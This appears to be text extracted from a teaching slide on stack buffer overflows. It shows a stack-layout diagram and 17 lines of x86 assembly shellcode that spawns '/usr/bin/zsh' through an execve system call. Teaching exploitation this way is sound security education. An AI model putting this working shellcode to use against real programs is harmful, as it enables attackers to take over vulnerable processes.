 VA
Higher
address
Caller Stuff
(main)
Return address
%ebp
“Shellcode”
‘\0’
%esp
1 xor eax,eax // %eax = 0;
2 sub esp,0x1
3 mov BYTE PTR [esp],al // Add the trailing ‘\0’
4 push 0x68737a2f
5 push 0x6e69622f
6 push 0x7273752f
7 mov esi,esp
8 push eax
9 push esi
10 mov al,0xb
11 mov ebx,esi
12 mov ecx,esp
13 xor edx,edx
14 int 0x80
15 mov al,0x1
16 xor ebx,ebx
17 int 0x80